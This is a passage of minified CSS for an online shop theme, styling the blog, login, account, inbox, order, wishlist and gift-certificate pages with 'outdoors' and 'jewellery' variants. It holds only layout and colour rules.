.category-suggestion{width:100%;float:none;margin-bottom:15px}@media (min-width:1024px){.search-page .panel .panel-body .category-suggestion-list .category-suggestion{width:33.33333%;float:left}}.search-page .panel .panel-body .category-suggestion-list .category-suggestion .icon svg{fill:black;width:12px}.search-page .panel .panel-body .category-suggestion-list .category-suggestion .category-links{font-size:13px;text-decoration:none}@media (min-width:768px){.search-page .panel .panel-body .category-suggestion-list .category-suggestion .category-links{font-size:14px}}.search-page .panel .panel-body .search-suggestion a{border-bottom:1px solid #e0e0e0;text-decoration:none}@media (min-width:1024px){.page-sidebar.u-hidden+.page-content{width:100%}}.jewellery .search-page .panel .panel-body{border:1px solid;border-radius:0}.blog-page .page{margin:0;padding:30px 0}@media (min-width:1024px){.blog-page .page{padding:70px 0}}.blog-page .blog-box{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:1024px){.blog-page .blog-box{margin:0 -10px}}@media (min-width:1440px){.blog-page .blog-box{margin:0 -25px}}.blog-page .blog-box .blog{margin:0 0 20px;position:relative}@media (min-width:1024px){.blog-page .blog-box .blog{width:calc(100% / 3);padding:10px;margin:0}}@media (min-width:1440px){.blog-page .blog-box .blog{padding:15px 25px}}.blog-page .blog-box .blog .blog-post-figure{width:100%}.blog-page .blog-box .blog .blog-post-figure .blog-thumbnail{width:100%;max-width:100%}.blog-page .blog-box .blog .blog-post-body{width:100%;max-width:100%;text-align:left}.blog-page .blog-box .blog .blog-post-body .blog-title{margin:0;font-size:14px;font-weight:500;line-height:1.444;text-transform:none;color:inherit;margin:15px 0}@media (min-width:768px){.blog-page .blog-box .blog .blog-post-body .blog-title{font-size:16px}}@media (min-width:1440px){.blog-page .blog-box .blog .blog-post-body .blog-title{font-size:18px}}.blog-page .blog-box .blog .blog-post-body .blog-title a{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-page .blog-box .blog .blog-post-body .blog-header .blog-published-date .blog-date{text-align:left;color:#f1f1f1;font-size:12px;margin-bottom:0}.blog-page .blog-box .blog .blog-post-body .blog-post .read-more .icon{width:22px;height:18px;margin:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.blog-page .blog-box .blog .blog-post-body .blog-post .read-more .icon svg{stroke:#333333;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-page .blog-box .blog .blog-post-body .blog-post .read-more:hover .icon svg{stroke:black}.blog-page .blog-box .blog+.blog{border:none}.blog-page .blog-box .blog-thumbnail{margin-bottom:15px}.blog_post-page .breadcrumbs{margin:0}.blog_post-page .body{overflow-x:inherit}.blog_post-page .blog{padding-bottom:30px}@media (min-width:1024px){.blog_post-page .blog{padding-top:50px;padding-bottom:100px}}@media (min-width:1024px){.blog_post-page .blog .blog-post-figure{width:100%}}@media (min-width:1024px){.blog_post-page .blog .blog-post-figure .blog-thumbnail{width:50%;max-width:50%}}@media (min-width:1024px){.blog_post-page .blog .blog-post-body{width:75%}}.blog_post-page .blog .blog-title{font-size:20px}@media (min-width:1024px){.blog_post-page .blog .blog-title{font-size:28px;margin-bottom:3rem}}.blog_post-page .blog .blog-post{font-size:14px}@media (min-width:1024px){.blog_post-page .blog .blog-post{font-size:18px}}.blog_post-page .blog .blog-post ul{list-style-type:none}.blog_post-page .blog .blog-post ul li{position:relative;margin-bottom:10px}.blog_post-page .blog .blog-post ul li:before{content:"";display:block;position:absolute;left:-20px;top:5px;width:9px;height:9px;border:1px solid #df2a23;background:#fff;border-radius:50%;-webkit-box-shadow:0 0 0 2px #df2a23 inset;box-shadow:0 0 0 2px #df2a23 inset}@media (min-width:1024px){.blog_post-page .blog .blog-post ul li:before{top:10px;width:11px;height:11px}}.blog_post-page .blog .blog-post a{color:#fff;text-decoration:none;position:relative;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog_post-page .blog .blog-post a:hover{color:#df2a23}.outdoors .blog_post-page .blog .blog-post a{color:#212c81}.outdoors .blog_post-page .blog .blog-post a:hover{color:#000}.jewellery .blog_post-page .blog .blog-post a{color:#212c81}.jewellery .blog_post-page .blog .blog-post a:hover{color:#000}.blog-page .show-more-button-box{display:none!important}.blog-page .button.button--small.gridview.show-more-btn{display:none!important}.blog-page .show-more-btn,.blog-page .show-more-button-box{display:none!important}.login-page .login{max-width:100%;margin:2rem auto}@media (min-width:1024px){.login-page .login{margin:3rem auto}}@media (min-width:1700px){.login-page .login{margin:6rem auto}}.login-page .alertBox{width:100%;margin:0 auto 30px}@media (min-width:1024px){.login-page .alertBox{width:50%}}@media (min-width:1024px){.login-page .login-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto}}.login-page .login-row .login-form{padding:0;width:100%;float:left}@media (min-width:1024px){.login-page .login-row .login-form{width:50%;padding-left:.75rem;padding-right:.75rem}}.login-page .login-row .login-form .form-actions .button,.login-page .login-row .login-form .form-actions a,.login-page .login-row .login-form .form-actions input{vertical-align:baseline}.login-page .login-row .login-form .form-field{margin:0 0 1rem}.login-page .login-row .login-form .forgot-password{margin-top:0}.login-page .login-row .login-form .button{margin:0 5px 0 0;font-size:16px;padding:10px 25px 8px;width:auto;border:3px solid #d14343;color:#fff;-webkit-box-shadow:0 9px 27px 0 rgba(209,67,67,.57);box-shadow:0 9px 27px 0 rgba(209,67,67,.57);background-color:#df2a23;margin-bottom:20px}@media (min-width:1024px){.login-page .login-row .login-form .button{margin:0 16px 0 16px;margin-bottom:0}}@media (min-width:1700px){.login-page .login-row .login-form .button{padding:15px 50px 15px 50px;font-size:20px}}.login-page .login-row .login-form .button:hover{color:#fff;-webkit-box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37);box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37);background-color:#d14343;border-color:#df2a23}.login-page .login-row .new-customer{padding:0;width:100%;float:left}@media (min-width:1024px){.login-page .login-row .new-customer{width:50%;padding-left:.75rem;padding-right:.75rem}}.login-page .login-row .new-customer .panel{border:1px solid #e0e0e0;background-color:#f6f6f6;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;border-radius:17px;overflow:hidden}.login-page .login-row .new-customer .panel .panel-header{background-color:#f6f6f6}.login-page .login-row .new-customer .panel .panel-header .panel-title{border-bottom:1px solid #e0e0e0;padding-bottom:10px;color:#000}.login-page .login-row .new-customer .panel .panel-body{background-color:#f6f6f6;padding:1rem 1rem 1.5rem}@media (min-width:1024px){.login-page .login-row .new-customer .panel .panel-body{padding:1rem 2rem 1.5rem}}.login-page .login-row .new-customer .panel .panel-body .new-customer-fact-list .new-customer-fact{padding-left:0;line-height:1.3}.login-page .login-row .new-customer .panel .panel-body ul{margin-left:1rem;margin-top:1.2rem}@media (min-width:1024px){.login-page .login-row .new-customer .panel .panel-body ul{margin-left:3rem}}.login-page .login-row .new-customer .panel .panel-body ul li:before{top:8px}@media (min-width:1024px){.login-page .login-row .new-customer .panel .panel-body ul li:before{top:5px}}.login-page .login-row .new-customer .panel .button{padding:10px 15px 8px;font-size:11px;font-weight:700;border-radius:40px;border:3px solid #d14343;-webkit-box-shadow:0 10px 15px 0 rgba(209,67,67,.37);box-shadow:0 10px 15px 0 rgba(209,67,67,.37);background-color:#d14343;margin:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1024px){.login-page .login-row .new-customer .panel .button{font-size:12px}}@media (min-width:1440px){.login-page .login-row .new-customer .panel .button{padding:16px 27px 13px;font-size:14px}}.outdoors .login-page .login-row .login-form .button--primary{-webkit-box-shadow:none;box-shadow:none;background-color:#df2a23;border:1px solid #d14343;color:#fff;letter-spacing:1px;border-radius:6px}.outdoors .login-page .login-row .login-form .button--primary:hover{color:#fff;background-color:#212c81}.outdoors .login-page .login-row .new-customer .panel .button{-webkit-box-shadow:none;box-shadow:none;border-radius:6px;background-color:#fff;border:1px solid #d14343;color:#d14343;letter-spacing:1px;border-radius:6px}.outdoors .login-page .login-row .new-customer .panel .button:hover{color:#fff;background-color:#d14343}.jewellery .login-page .login-row .login-form .button--primary{-webkit-box-shadow:none;box-shadow:none;background-color:#df2a23;border:1px solid #d14343;color:#fff;letter-spacing:1px;border-radius:0}.jewellery .login-page .login-row .login-form .button--primary:hover{color:#fff;background-color:#212c81}.jewellery .login-page .login-row .new-customer .panel{border-radius:0}.jewellery .login-page .login-row .new-customer .panel .button{-webkit-box-shadow:none;box-shadow:none;border-radius:6px;background-color:#fff;border:1px solid #d14343;color:#d14343;letter-spacing:1px;border-radius:0}@media (min-width:1440px){.jewellery .login-page .login-row .new-customer .panel .button{padding:15px 27px 14px;font-size:20px}}.jewellery .login-page .login-row .new-customer .panel .button:hover{color:#fff;background-color:#d14343}.alertBox-icon .icon{-webkit-transform:none;transform:none}.account_addressbook-page .account{padding:30px 0}@media (min-width:1024px){.account_addressbook-page .account{padding:0}}.account_addressbook-page .account .addressList{margin-bottom:0}.account_addressbook-page .panel-body{background-color:#f6f6f6;border:1px solid #e0e0e0;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;border-radius:17px}.account_addressbook-page .address-title{color:#000}.account_addressbook-page .secondary{padding:10px 15px 8px;font-size:16px}@media (min-width:1700px){.account_addressbook-page .secondary{padding:13px 25px 11px;font-size:18px}}.secondary{padding:10px 15px 8px;font-size:16px}@media (min-width:1700px){.secondary{padding:13px 25px 11px;font-size:18px}}.addressList{margin:0}@media (min-width:1024px){.addressList{margin-left:-.77778rem;margin-right:-.77778rem}}.account_addressbook-page .page-heading,.account_inbox-page .page-heading,.account_new_return-page .page-heading,.account_orderstatus-page .page-heading,.account_recentitems-page .page-heading,.account_returns-page .page-heading,.add-wishlist-page .page-heading,.createaccount-page .page-heading,.createaccount_thanks-page .page-heading,.editaccount-page .page-heading,.forgotpassword-page .page-heading,.shippingaddressform-page .page-heading,.wishlist-page .page-heading,.wishlists-page .page-heading{margin-bottom:0}.account_addressbook-page .button,.account_inbox-page .button,.account_new_return-page .button,.account_orderstatus-page .button,.account_recentitems-page .button,.account_returns-page .button,.add-wishlist-page .button,.createaccount-page .button,.createaccount_thanks-page .button,.editaccount-page .button,.forgotpassword-page .button,.shippingaddressform-page .button,.wishlist-page .button,.wishlists-page .button{padding:10px 25px 8px;font-size:16px;width:auto;border-width:3px;font-size:13px}@media (min-width:1700px){.account_addressbook-page .button,.account_inbox-page .button,.account_new_return-page .button,.account_orderstatus-page .button,.account_recentitems-page .button,.account_returns-page .button,.add-wishlist-page .button,.createaccount-page .button,.createaccount_thanks-page .button,.editaccount-page .button,.forgotpassword-page .button,.shippingaddressform-page .button,.wishlist-page .button,.wishlists-page .button{padding:13px 25px 11px;font-size:18px}}.account_addressbook-page .button--primary,.account_inbox-page .button--primary,.account_new_return-page .button--primary,.account_orderstatus-page .button--primary,.account_recentitems-page .button--primary,.account_returns-page .button--primary,.add-wishlist-page .button--primary,.createaccount-page .button--primary,.createaccount_thanks-page .button--primary,.editaccount-page .button--primary,.forgotpassword-page .button--primary,.shippingaddressform-page .button--primary,.wishlist-page .button--primary,.wishlists-page .button--primary{margin:0 5px 0 0;border:3px solid #d14343;color:#fff;-webkit-box-shadow:0 9px 27px 0 rgba(209,67,67,.37);box-shadow:0 9px 27px 0 rgba(209,67,67,.37);background-color:#df2a23}@media (min-width:1024px){.account_addressbook-page .button--primary,.account_inbox-page .button--primary,.account_new_return-page .button--primary,.account_orderstatus-page .button--primary,.account_recentitems-page .button--primary,.account_returns-page .button--primary,.add-wishlist-page .button--primary,.createaccount-page .button--primary,.createaccount_thanks-page .button--primary,.editaccount-page .button--primary,.forgotpassword-page .button--primary,.shippingaddressform-page .button--primary,.wishlist-page .button--primary,.wishlists-page .button--primary{margin-bottom:0}}.account_addressbook-page .button--primary:hover,.account_inbox-page .button--primary:hover,.account_new_return-page .button--primary:hover,.account_orderstatus-page .button--primary:hover,.account_recentitems-page .button--primary:hover,.account_returns-page .button--primary:hover,.add-wishlist-page .button--primary:hover,.createaccount-page .button--primary:hover,.createaccount_thanks-page .button--primary:hover,.editaccount-page .button--primary:hover,.forgotpassword-page .button--primary:hover,.shippingaddressform-page .button--primary:hover,.wishlist-page .button--primary:hover,.wishlists-page .button--primary:hover{color:#fff;-webkit-box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37);box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37);background-color:#d14343;border-color:#df2a23}.account_orderstatus-page .account-content .account-list .account-listItem .account-product .account-product-figure::after{padding-bottom:0}.account_orderstatus-page .account-heading,.account_returns-page .account-heading{color:#000;border-bottom:0}.account_orderstatus-page .account-orderStatus,.account_returns-page .account-orderStatus{margin-right:1.5rem}.account_orderstatus-page .account-listItem,.account_returns-page .account-listItem{border:1px solid #e0e0e0;margin-top:-1px;padding-left:1.5rem;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;border-radius:17px;margin-bottom:15px}.account_orderstatus-page .account-listItem .account-product-figure::after,.account_returns-page .account-listItem .account-product-figure::after{padding-bottom:0}.account_orderstatus-page .pagination,.account_returns-page .pagination{padding:0;margin-left:0;border-left:0}.account_orderstatus-page .pagination .pagination-list,.account_returns-page .pagination .pagination-list{padding-bottom:15px}.createaccount-page .account--fixed{width:100%}@media (min-width:1200px){.createaccount-page .account--fixed{width:66.66667%}}.createaccount-page .account--fixed .account-body{margin:0}.newsletter_subscribe-page{min-height:40vh}@media (min-width:1200px){.newsletter_subscribe-page{min-height:50vh}}.newsletter_subscribe-page .alertBox{margin:5rem 0}.account_inbox-page{overflow-x:hidden}.account_inbox-page .account--fixed{margin:0 auto;width:100%}@media (min-width:1440px){.account_inbox-page .account--fixed{width:66.66667%}}@media (min-width:1024px){.account_inbox-page .account-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.account_inbox-page .account-content .account-heading{border:0;color:#000;line-height:1;padding-bottom:.7rem}.account_inbox-page .account-content .mainmessagebox{margin-top:20px}@media (min-width:768px){.account_inbox-page .account-content .mainmessagebox{margin-top:35px}}@media (min-width:1024px){.account_inbox-page .account-content .mainmessagebox{margin-top:0;width:100%;margin-right:15px;max-width:calc(100% / 2)}}.account_inbox-page .account-content .mainmessagebox .account-list{padding:20px;border:1px solid #e0e0e0;border-radius:10px;border-top-left-radius:0}@media (min-width:1024px){.account_inbox-page .account-content .mainmessagebox .account-list{-ms-overflow-style:none;scrollbar-width:none;overflow-y:auto;height:500px}}@media (min-width:1024px){.account_inbox-page .account-content .mainmessagebox .account-list::-webkit-scrollbar{display:none}}.account_inbox-page .account-content .mainmessagebox .account-list .account-listItem{padding:1rem 5px;border:none;padding:0}.account_inbox-page .account-content .mainmessagebox .account-list .account-listItem .account-message .is-read{color:#000}.account_inbox-page .account-content .mainmessagebox .account-list .account-listItem .account-message p{color:#333;font-size:14px}.account_inbox-page .account-content .mainmessagebox .account-list .account-listItem .account-message p .account-product-title{display:block;color:#000;margin:0;font-size:14px}.account_inbox-page .account-content .mainmessagebox .account-list .account-listItem .account-message p .messbox{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.account_inbox-page .account-content .mainmessagebox .account-list .account-listItem .account-message p .messbox.customerbox{-webkit-box-pack:right;-ms-flex-pack:right;justify-content:right}.account_inbox-page .account-content .mainmessagebox .account-list .account-listItem .account-message p .customersaid,.account_inbox-page .account-content .mainmessagebox .account-list .account-listItem .account-message p .merchantsaid{text-align:left;background-color:#f6f6f6;padding:10px 15px;border-radius:15px;border-top-left-radius:0;border:1px solid #e0e0e0;margin-bottom:3px;font-weight:600}.account_inbox-page .account-content .mainmessagebox .account-list .account-listItem .account-message p .customersaid{border-top-right-radius:0;border-top-left-radius:15px}.account_inbox-page .account-content .mainmessagebox .account-list .account-listItem .account-message p .customersaidbox .account-product-title{text-align:right}.account_inbox-page .account-content .mainmessagebox .account-list .account-listItem .account-message p .customersaidbox .account-orderStatus{text-align:right}.account_inbox-page .account-content .mainmessagebox .account-list .account-listItem .account-message p .account-orderStatus{width:100%;text-align:left;font-size:10px;position:static;color:#f1f1f1}.account_inbox-page .account-content .mainmessagebox .account-list .account-listItem .account-message p .messages{font-size:14px;color:#666;font-weight:400;word-break:break-all}@media (min-width:1024px){.account_inbox-page .account-content .form{margin-left:15px;width:calc(100% / 2)}}.account_inbox-page .account-content .form h2{margin-top:0}.giftcertificates-page .navBar--sub,.giftcertificates_balance-page .navBar--sub,.giftcertificates_redeem-page .navBar--sub,.navBar--account{padding:20px;display:none;position:relative}@media (min-width:1024px){.giftcertificates-page .navBar--sub,.giftcertificates_balance-page .navBar--sub,.giftcertificates_redeem-page .navBar--sub,.navBar--account{display:block;background-color:#f6f6f6;border:1px solid #e0e0e0;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;border-radius:17px;margin-top:-35px}}.giftcertificates-page .navBar--sub .navBar-item .navBar-action,.giftcertificates_balance-page .navBar--sub .navBar-item .navBar-action,.giftcertificates_redeem-page .navBar--sub .navBar-item .navBar-action,.navBar--account .navBar-item .navBar-action{opacity:.7;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.giftcertificates-page .navBar--sub .navBar-item .navBar-action:hover,.giftcertificates_balance-page .navBar--sub .navBar-item .navBar-action:hover,.giftcertificates_redeem-page .navBar--sub .navBar-item .navBar-action:hover,.navBar--account .navBar-item .navBar-action:hover{opacity:1}.giftcertificates-page .navBar--sub .navBar-item.is-active,.giftcertificates_balance-page .navBar--sub .navBar-item.is-active,.giftcertificates_redeem-page .navBar--sub .navBar-item.is-active,.navBar--account .navBar-item.is-active{border:0}.giftcertificates-page .navBar--sub .navBar-item.is-active .navBar-action,.giftcertificates_balance-page .navBar--sub .navBar-item.is-active .navBar-action,.giftcertificates_redeem-page .navBar--sub .navBar-item.is-active .navBar-action,.navBar--account .navBar-item.is-active .navBar-action{font-weight:700;color:#212c81;opacity:1}.giftcertificates-page .navBar--sub .navBar-item .navBar-action,.giftcertificates_balance-page .navBar--sub .navBar-item .navBar-action,.giftcertificates_redeem-page .navBar--sub .navBar-item .navBar-action,.navBar--account .navBar-item .navBar-action{font-size:16px;font-weight:400;text-transform:capitalize}.wishlist-page .productGrid .product{padding-bottom:70px}.wishlist-page .productGrid .product .form{text-align:center;margin-top:10px}.wishlist-page .productGrid .product .form .button{margin-bottom:0}.errorpage .u-textAlignCenter{margin-top:50px}.errorpage .button{height:auto}.account_order-page .order-payments-description{color:#000}.account_order-page .account-heading{color:#000}.account_order-page .page-heading{margin-bottom:30px}@media (min-width:1024px){.account_order-page .page-heading{margin-bottom:0}}.account_order-page .account-list .account-listShipping{border-bottom:0;padding-top:0}.account_order-page .account-list .account-listShipping .account-listShipping-title{color:#000;font-weight:400}.account_order-page .account-listItem{border:1px solid #e0e0e0;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;border-radius:17px;margin-bottom:15px;padding:1rem}@media (min-width:1200px){.account_order-page .account-listItem{padding:1.5rem 1.5rem 1.5rem 3.5rem}}.account_order-page .account-listItem .account-product-body .account-product-price{font-weight:600}.account_order-page .account-listItem .account-product-body .account-product-title{color:#000}.account_order-page .account-heading{border-bottom:1px solid #e0e0e0}.account_order-page .account-sidebar-block{border:1px solid #e0e0e0;background-color:#f6f6f6;padding:15px;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;border-radius:17px}.account_order-page .account-sidebar-block .button{padding:10px 25px 8px;font-size:13px;width:auto;border-width:3px}@media (min-width:1700px){.account_order-page .account-sidebar-block .button{padding:13px 25px 11px;font-size:18px;font-size:16px}}.account_order-page .account-product-figure::after{padding-bottom:0}.account_order-page .account-orderTotal-value{border-bottom:1px solid #e0e0e0}.account_order-page .account-orderTotal{width:100%;padding:1.5rem}.account_order-page .account-orderTotal .account-orderTotal-key,.account_order-page .account-orderTotal .account-orderTotal-value{font-weight:600}.account_order-page .account-content--fixedSmall{width:100%}@media (min-width:1024px){.account_order-page .account-content--fixedSmall{width:50%}}.account_order-page .account-content--fixedSmall .account-heading{border-bottom:none;margin-left:0;margin-right:0;padding-left:0;padding-right:0;padding-bottom:0}.account_order-page .account-sidebar .account-heading{border-bottom:1px solid #e0e0e0;margin-left:-15px;margin-right:-15px;padding-left:15px;padding-right:15px}.account_order-page .account-content--fixedSmall+.account-sidebar{float:left}@media (min-width:1024px){.account_order-page .account-content--fixedSmall+.account-sidebar{float:right}}.account_order-page .account-sidebar{width:100%}@media (min-width:1024px){.account_order-page .account-sidebar{width:33.33%}}.giftcertificates-page .page-heading,.giftcertificates_balance-page .page-heading,.giftcertificates_redeem-page .page-heading{margin-bottom:0}.giftcertificates-page .navBar--sub,.giftcertificates_balance-page .navBar--sub,.giftcertificates_redeem-page .navBar--sub{padding-bottom:20px;display:none;position:relative}@media (min-width:1024px){.giftcertificates-page .navBar--sub,.giftcertificates_balance-page .navBar--sub,.giftcertificates_redeem-page .navBar--sub{display:block}}.giftcertificates-page .navBar--sub:after,.giftcertificates-page .navBar--sub:before,.giftcertificates_balance-page .navBar--sub:after,.giftcertificates_balance-page .navBar--sub:before,.giftcertificates_redeem-page .navBar--sub:after,.giftcertificates_redeem-page .navBar--sub:before{content:'';position:absolute;right:100%;width:100%;height:100%;top:0}.giftcertificates-page .navBar--sub:after,.giftcertificates_balance-page .navBar--sub:after,.giftcertificates_redeem-page .navBar--sub:after{right:auto;left:100%}.giftcertificates-page .navBar--sub .navBar-item,.giftcertificates_balance-page .navBar--sub .navBar-item,.giftcertificates_redeem-page .navBar--sub .navBar-item{font-size:16px;font-weight:400}.giftcertificates-page .navBar--sub .navBar-item.is-active,.giftcertificates_balance-page .navBar--sub .navBar-item.is-active,.giftcertificates_redeem-page .navBar--sub .navBar-item.is-active{font-weight:700}.form-label small{color:#ea000e;float:none;vertical-align:text-top}.account_returns-page .account,.createaccount-page .account,.forgotpassword-page .account{padding:30px 0}@media (min-width:1024px){.account_returns-page .account,.createaccount-page .account,.forgotpassword-page .account{padding:50px 0 100px}}.account_returns-page .account .navBar--account,.createaccount-page .account .navBar--account,.forgotpassword-page .account .navBar--account{margin-top:-85px}.forgotpassword-page .account--fixedSmall{width:100%}@media (min-width:1200px){.forgotpassword-page .account--fixedSmall{width:66.66667%}}.forgotpassword-page .account .forgot-password-form{margin-bottom:0}.forgotpassword-page .account .form-prefixPostfix{-ms-flex-wrap:wrap;flex-wrap:wrap}.forgotpassword-page .account .form-prefixPostfix input{display:block;width:100%}@media (min-width:1024px){.forgotpassword-page .account .form-prefixPostfix input{width:auto}}.forgotpassword-page .account .form-prefixPostfix .form-inlineMessage{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;width:100%}@media (min-width:1024px){.forgotpassword-page .account .form-prefixPostfix .form-inlineMessage{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.forgotpassword-page .account .form-prefixPostfix .button--primary{padding:7px 25px 5px 25px;font-size:16px;margin-top:15px;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (min-width:1024px){.forgotpassword-page .account .form-prefixPostfix .button--primary{margin-top:0;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;margin-left:20px}}.account_new_return-page .account,.account_order-page .account,.account_saved_return-page .account,.editaccount-page .account,.shippingaddressform-page .account{padding:30px 0}@media (min-width:1024px){.account_new_return-page .account,.account_order-page .account,.account_saved_return-page .account,.editaccount-page .account,.shippingaddressform-page .account{padding:0}}.createaccount_thanks-page .page-content,.page-page .page-content,.page_contact_form-page .page-content{padding:30px .75rem}@media (min-width:1024px){.createaccount_thanks-page .page-content,.page-page .page-content,.page_contact_form-page .page-content{padding:50px 0 100px}}.wishlists-page .wishlists-table .table-thead{background:0 0}.wishlists-page .wishlists-table .button{padding:7px;width:36px;height:36px;margin-bottom:10px}@media (min-width:1024px){.wishlists-page .wishlists-table .button{margin-bottom:0}}.wishlists-page .wishlists-table .button .icon{vertical-align:baseline}.wishlists-page .form-actions .button{margin-top:0}.wishlist-page .panel-body h5{color:#000}.wishlist-page .panel-body .form-input{background-color:transparent;color:#000}.account_new_return-page .account-content .account-heading{color:#000}.account_new_return-page .account-content .table .table-thead{background-color:transparent}.account_new_return-page .account-content .table .table-tbody .return-itemQuantity .form-select{padding:10px 20px 10px 15px}.account_saved_return-page .account-row{text-align:center}.account_new_return-page .account-heading{margin-bottom:1.5rem}.body.giftcertificates-page .account,.giftcertificates_balance-page .account,.giftcertificates_redeem-page .account{padding:30px 0}@media (min-width:1024px){.body.giftcertificates-page .account,.giftcertificates_balance-page .account,.giftcertificates_redeem-page .account{padding:50px 0 100px}}.body.giftcertificates-page .button,.giftcertificates_balance-page .button,.giftcertificates_redeem-page .button{padding:10px 25px 8px;font-size:16px;width:auto;border-width:3px;font-size:13px}@media (min-width:1700px){.body.giftcertificates-page .button,.giftcertificates_balance-page .button,.giftcertificates_redeem-page .button{padding:13px 25px 11px;font-size:18px}}.body.giftcertificates-page .button--primary,.giftcertificates_balance-page .button--primary,.giftcertificates_redeem-page .button--primary{margin:0 5px 0 0;border:3px solid #d14343;color:#fff;-webkit-box-shadow:0 9px 27px 0 rgba(209,67,67,.37);box-shadow:0 9px 27px 0 rgba(209,67,67,.37);background-color:#df2a23}@media (min-width:1024px){.body.giftcertificates-page .button--primary,.giftcertificates_balance-page .button--primary,.giftcertificates_redeem-page .button--primary{margin-bottom:0}}.body.giftcertificates-page .button--primary:hover,.giftcertificates_balance-page .button--primary:hover,.giftcertificates_redeem-page .button--primary:hover{color:#fff;-webkit-box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37);box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37);background-color:#d14343;border-color:#df2a23}.body.giftcertificates-page .navBar--sub .navBar-item.is-active,.giftcertificates_balance-page .navBar--sub .navBar-item.is-active,.giftcertificates_redeem-page .navBar--sub .navBar-item.is-active{border:0;font-weight:700;color:#327d5a;opacity:1}.giftcertificates_balance-page .button{margin-left:15px}.body.giftcertificates-page .account--fixed .form-fieldset .form-field.form-field-group{padding:15px}.body.giftcertificates-page .account--fixed .form-fieldset .form-field.form-field-group .form-label{line-height:2}.form-field--success .form-radio+.form-label::before{border-color:inherit}.outdoors.account_addressbook-page .button,.outdoors.account_inbox-page .button,.outdoors.account_new_return-page .button,.outdoors.account_orderstatus-page .button,.outdoors.account_recentitems-page .button,.outdoors.account_returns-page .button,.outdoors.add-wishlist-page .button,.outdoors.createaccount-page .button,.outdoors.createaccount_thanks-page .button,.outdoors.editaccount-page .button,.outdoors.forgotpassword-page .button,.outdoors.shippingaddressform-page .button,.outdoors.wishlist-page .button,.outdoors.wishlists-page .button{-webkit-box-shadow:none;box-shadow:none;background-color:#fff;border:1px solid #d14343;color:#d14343;letter-spacing:1px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.outdoors.account_addressbook-page .button:hover:hover,.outdoors.account_inbox-page .button:hover:hover,.outdoors.account_new_return-page .button:hover:hover,.outdoors.account_orderstatus-page .button:hover:hover,.outdoors.account_recentitems-page .button:hover:hover,.outdoors.account_returns-page .button:hover:hover,.outdoors.add-wishlist-page .button:hover:hover,.outdoors.createaccount-page .button:hover:hover,.outdoors.createaccount_thanks-page .button:hover:hover,.outdoors.editaccount-page .button:hover:hover,.outdoors.forgotpassword-page .button:hover:hover,.outdoors.shippingaddressform-page .button:hover:hover,.outdoors.wishlist-page .button:hover:hover,.outdoors.wishlists-page .button:hover:hover{color:#fff;background-color:#d14343}.outdoors.account_addressbook-page .button.button--primary,.outdoors.account_addressbook-page .button.card-figcaption-button,.outdoors.account_inbox-page .button.button--primary,.outdoors.account_inbox-page .button.card-figcaption-button,.outdoors.account_new_return-page .button.button--primary,.outdoors.account_new_return-page .button.card-figcaption-button,.outdoors.account_orderstatus-page .button.button--primary,.outdoors.account_orderstatus-page .button.card-figcaption-button,.outdoors.account_recentitems-page .button.button--primary,.outdoors.account_recentitems-page .button.card-figcaption-button,.outdoors.account_returns-page .button.button--primary,.outdoors.account_returns-page .button.card-figcaption-button,.outdoors.add-wishlist-page .button.button--primary,.outdoors.add-wishlist-page .button.card-figcaption-button,.outdoors.createaccount-page .button.button--primary,.outdoors.createaccount-page .button.card-figcaption-button,.outdoors.createaccount_thanks-page .button.button--primary,.outdoors.createaccount_thanks-page .button.card-figcaption-button,.outdoors.editaccount-page .button.button--primary,.outdoors.editaccount-page .button.card-figcaption-button,.outdoors.forgotpassword-page .button.button--primary,.outdoors.forgotpassword-page .button.card-figcaption-button,.outdoors.shippingaddressform-page .button.button--primary,.outdoors.shippingaddressform-page .button.card-figcaption-button,.outdoors.wishlist-page .button.button--primary,.outdoors.wishlist-page .button.card-figcaption-button,.outdoors.wishlists-page .button.button--primary,.outdoors.wishlists-page .button.card-figcaption-button{-webkit-box-shadow:none;box-shadow:none;background-color:#df2a23;border:1px solid #d14343;color:#fff;letter-spacing:1px}.outdoors.account_addressbook-page .button.button--primary:hover,.outdoors.account_addressbook-page .button.card-figcaption-button:hover,.outdoors.account_inbox-page .button.button--primary:hover,.outdoors.account_inbox-page .button.card-figcaption-button:hover,.outdoors.account_new_return-page .button.button--primary:hover,.outdoors.account_new_return-page .button.card-figcaption-button:hover,.outdoors.account_orderstatus-page .button.button--primary:hover,.outdoors.account_orderstatus-page .button.card-figcaption-button:hover,.outdoors.account_recentitems-page 